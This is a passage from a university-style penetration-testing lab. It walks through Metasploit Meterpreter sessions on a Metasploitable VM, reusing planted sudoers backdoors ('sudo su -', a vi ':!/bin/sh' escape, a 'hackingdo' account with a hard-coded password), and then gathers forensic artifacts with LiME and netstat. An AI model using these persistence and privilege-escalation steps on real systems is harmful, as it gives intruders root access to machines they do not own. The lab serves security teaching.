| Section 11: Re-Establishing PHP Meterpreter Session with SUDO Exploit #1 |

- Viewing the Meterpreter Remaining Session
- Instructions:
- sessions -l
- Where (-l) is a lowercase L.
- Notice the java_rmi Meterpreter session #1 still exists
- Click on the Firefox Window in the taskbar.
- sessions -l
- Note(FYI):
- Arrow #1, Use (sessions -l) allows you to list, interact with, and kill spawned sessions
- Instructions:

- Re-Activate the PHP Meterpreter Session
- Instructions:
- Click on the reload icon (
 )
) - Click on Terminal One in the taskbar (
 ).
).
- Click on the reload icon (
- Note(FYI):
- Arrow #1, Remember earlier in (Section 8, Step 4) we set the following option (set ExitOnSession false) that allows multi handler to continue to listen despite exited, lost, or killed PHP Meterpreter sessions.
- Instructions:
- Interacting with the PHP Meterpreter Session
- Instructions:
- Press <Enter> to acquire a Meterpreter Prompt
- sessions -l
- Where (-l) is a lowercase L.
- Obtain your php/meterpreter ID
- My php/meterpreter ID is 3.
- sessions -i 3
- Replace (3) with your php/meterpreter ID.
- Note(FYI):
- Arrow #2, Use (sessions -l) to list all the active meterpreter sessions. Notice that there are two sessions. The first session is the original java_rmi session with root access, and the second session (ID #3) is the php session with (www-data) access.
- Arrow #4, Use (sessions -i 3) to interact with meterpreter session ID #3
- Instructions:
| Section 12: Implementing SUDO Backdoor #1 |
- Executing SUDO Backdoor #1
- Instructions:

- shell
- id
- sudo su -
- id
- Note(FYI):
- Arrow #1, Use (shell) to gain linux shell access.
- Arrow #2, Use (id) to print real and effective user and group IDs. Currently, the userID of the session is (www-data).
- Arrow #3, Use (sudo su -) to become root because in (Section 8, Step 13) we added (echo "www-data ALL=NOPASSWD: ALL") to the (/etc/sudoers) file.
- Arrow #4, Notice when using (id) you are now root.
- Instructions:
- Exiting from the PHP Meterpreter SUDO Backdoor #1
- Instructions:

- id
- exit
- id
- exit
- exit
- Notice Meterpreter Session ID #3 Died
- Note(FYI):
- Arrow #1, Use (id) to view that (root) is the current owner of the shell.
- Arrow #2, Use (exit) to exit from the previous (sudo su -) command.
- Arrow #3, Use (id) to view that (www-data) is the current owner of the shell.
- Arrow #4, Use (exit) to exit the Linux shell executed from the meterpreter session.
- Arrow #5, Use (exit) to exit the php meterpreter session.
- Instructions:
| Section 13: Re-Establishing PHP Meterpreter Session and use SUDO Exploit #2 |
- Viewing the Meterpreter Remaining Session
- Instructions:
- sessions -l
- Where (-l) is a lowercase L.
- Notice the java_rmi Meterpreter session ID #1 still exists
- Click on the Firefox Window in the taskbar.
- sessions -l
- Note(FYI):
- Arrow #1, Use (sessions -l) allows you to list, interact with, and kill spawned sessions.
- Instructions:
- Re-Activate the PHP Meterpreter Session
- Instructions:
- Click on the reload icon ()
- Click on Terminal One in the taskbar ().
- Click on the reload icon (
- Note(FYI):
- Arrow #1, Remember earlier in (Section 8, Step 4) we set the following option (set ExitOnSession false) that allows multi handler to continue to listen despite exited, lost, or killed PHP Meterpreter sessions.
- Instructions:
| Section 14: Use SUDO VI Exploit #2 |
- Interacting with the PHP Meterpreter Session
- Instructions:
- Press <Enter> to acquire a Meterpreter Prompt
- sessions -l
- Where (-l) is a lowercase L.
- Obtain your php/meterpreter ID
- My php/meterpreter ID is 4.
- sessions -i 4
- Replace (4) with your php/meterpreter ID.
- Note(FYI):
- Arrow #2, Use (sessions -l) to list all the active meterpreter sessions. Notice that there are two sessions. The first session is the original java_rmi session with root access, and the second session (ID #4) is the php session with (www-data) access.
- Arrow #3, Use (sessions -i 4) to interact with meterpreter session ID #4
- Instructions:
- VI SUDO Exploit (Part 1)
- Instructions:

- shell
- id
- sudo vi t.txt 2>/dev/null
- Press <Enter>
- Note(FYI):
- Arrow #1, Use (shell) to gain linux shell access.
- Arrow #2, Use (id) to print real and effective user and group IDs. Currently, the userID of the session is (www-data).
- Arrow #3, Use (sudo) to open/create the file (t.txt) with the VI editor. Use (2>/dev/null) to send standard error(2) to a black hole(/dev/null). Basically, you if don't do this you will receive a lot of errors.
- Instructions:
- VI SUDO Exploit (Part 2)
- Instructions:

- :!/bin/sh
- Press <Enter>
- Note(FYI):
- Arrow #1, So VI is a very power editor with a lot of dangerous magic. For example if a person has only minor sudo privileges that allows them to use VI, CRONTAB, LESS and MORE; they can use VI, in this example, to escape into a root owned shell by using the following command (:!/bin/sh). Remember this was made possible because in (Section 8, Step 13) we added (echo "www-data ALL=NOPASSWD: ALL") to the (/etc/sudoers) file.
- Instructions:
- VI SUDO Exploit (Part 3)
- Instructions:


- Press <Enter>
- id
- exit
- Note(FYI):
- Arrow #2, You are now root because you used (:!/bin/sh) to escape into a root owned shell.
- Arrow #3, Use (exit) to exit the root owned shell.
- Instructions:
- Exit VI SUDO Exploit (Part 1)
- Instructions:
- Press <Enter>
- Note(FYI):
- Arrow #1, So, this might be a weird experience for those that have never used VI Editor before. By exiting (/bin/sh) you are now back in the VI editor waiting for you to do something
- Instructions:

- Exit VI SUDO Exploit (Part 2)
- Instructions:
- :q!
- Press <Enter>
- id
- exit
- Note(FYI):
- Arrow #1, Use (:q!) to quit VI Editor.
- Arrow #3, Use (id) to display that you are back to the (www-data) user instead of root.
- Arrow #4, Use (exit) to exit the Linux shell you spawned through the PHP meterpreter session.
- Instructions:
- Exit PHP Meterpreter Session
- Instructions:

- exit
- Notice that the PHP Meterpreter session is now dead.
- Note(FYI):
- Arrow #1, Use (exit) to exit the PHP Meterpreter session.
- Instructions:
| Section 15: Re-Establishing PHP Meterpreter Session for Forensics Capture |
- Viewing the Meterpreter Remaining Session
- Instructions:
- sessions -l
- Where (-l) is a lowercase L.
- Notice the java_rmi Meterpreter session #1 still exists
- Click on the Firefox Window in the taskbar.
- sessions -l
- Note(FYI):
- Arrow #1, Use (sessions -l) allows you to list, interact with, and kill spawned sessions.
- Instructions:
- Re-Activate the PHP Meterpreter Session
- Instructions:
- Click on the reload icon ()
- Click on Terminal One in the taskbar ().
- Click on the reload icon (
- Note(FYI):
- Arrow #1, Remember earlier in (Section 8, Step 4) we set the following option (set ExitOnSession false) that allows multi handler to continue to listen despite exited, lost, or killed PHP Meterpreter sessions
- Instructions:

- Interacting with the PHP Meterpreter Session
- Instructions:
- Press <Enter> to acquire a Meterpreter Prompt
- sessions -l
- Where (-l) is a lowercase L.
- Obtain your php/meterpreter ID
- My php/meterpreter ID is 5.
- sessions -i 5
- Replace (5) with your php/meterpreter ID.
- Click on the Terminal Icon (
 )
)
- Note(FYI):
- Arrow #2, Use (sessions -l) to list all the active meterpreter sessions. Notice that there are two sessions. The first session is the original java_rmi session with root access, and the second session (ID #5) is the php session with (www-data) access.
- Arrow #3, Use (sessions -i 5) to interact with meterpreter session ID #5
- Instructions:
| Section 16: Gathering Basic Forensics Artifacts |
- Create Forensics Artifact Directory
- Instructions:
- ssh hackingdo@192.168.1.106
- password: abc123
- sudo su -
- mkdir -p /var/www/rmi
- chown www-data:www-data /var/www/rmi
- Note(FYI):
- Arrow #1, Use (ssh) to login with the (hackingdo) username we created in the last PHP Meterpreter session.
- Arrow #3, Use (sudo su -) to become root because in (Section 10, Step 2) we added (echo "hackingdo ALL=NOPASSWD: ALL") to the (/etc/sudoers) file.
- Arrow #4, Use (mkdir) to create the (/var/www/rmi) directory. Use (-p) to suppress errors just in case the directory already exists.
- Arrow #5, Use (chown) to change the user(www-data) and group(www-data) ownerships of the (/var/www/rmi) directory.

- Instructions:

- Create Lime Memory Dump And Capture Basic Forensics Artifacts
- Instructions:
- cd /var/tmp/src
- insmod ./lime-2.6.24-16-server.ko "path=/var/www/rmi/rmi.lime format=lime"
- netstat -nao > /var/www/rmi/rmi.netstat.txt
- lsof > /var/www/rmi/rmi.lsof.txt
- ps -eaf > /var/www/rmi/rmi.pseaf.txt
- ls -l /var/www/rmi/
- exit
- exit
- Note(FYI):
- Arrow #1, Use (cd) to navigate to the (/var/tmp/src) directory, which is the location of the lime kernel module we built in lesson 1.
- Arrow
#2, Use (insmod) to insert the lime module
(lime-2.6.24-16-server.ko) into the Linux Kernel.
- lime-2.6.24-16-server.ko is the module that will create the memory dump.
- The memory dump will be sent to (/var/www/rmi/rmi.lime), in lime format.
- Arrow #3, Use (netstat -nao) to place all network connections into the (/var/www/rmi/rmi.netstat.txt) file.
- Arrow #4, Use (lsof) to place all open (files, directories, block special files, character special files, executing text reference, libraries and network streams) into the (/var/www/rmi/rmi.lsof.txt) file.
- Arrow #5, Use (ps -eaf) to place all processes into the (/var/www/rmi/rmi.pseaf.txt) file.
- Instructions:
- Collect Basic Forensics Artifacts
- Note(FYI):
- Replace 192.168.1.106 with the Metasploitable IP Address obtained from (Section 2, Step 2)
- Instructions:

- mkdir -p /forensics
- cd /forensics
- wget -r -nH -np -R index.html* "http://192.168.1.106/rmi/"
- Click on Terminal One in the taskbar ()
- Note(FYI):
- Arrow #1, Use (mkdir) to create a (/forensics) directory and use (-p) to suppress errors it is already exits.
- Arrow #2, Use (cd) to navigate to the (/forensics) directory.
- Arrow #3, Use (wget) to download the (rmi) forensics directory from the Metasploitable Apache Web Server(192.168.1.106). Use (-r) to retrieve recursively, use (-nH) to not create a hostname directory, use (-np) to not ascend to the parent directory when retrieving recursively, and use (-R) to reject files that contained (index.html*).
- Note(FYI):

- Exit Meterpreter, msfconsole and script
- Instructions:
- exit -y
- exit -y
- exit
- Note(FYI):
- Arrow #1, Exit the remaining meterpreter session.
- Arrow #2, Exit the msfconsole.
- Arrow #3, Exit the type script.
- Instructions:
| Section 17: Proof of Lab |
- Proof of Lab
- Instructions:
- grep "meterpreter" msfconsole_rmi.txt | egrep '(4444|1099)' | sort | uniq
- grep "ESTABLISHED" /forensics/rmi/rmi.netstat.txt
- grep "metasploit" /forensics/rmi/rmi.pseaf.txt
- date
- echo "Your Name"
- Put in your actual name in place of "Your Name"
- e.g., echo "John Gray"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle

- Instructions: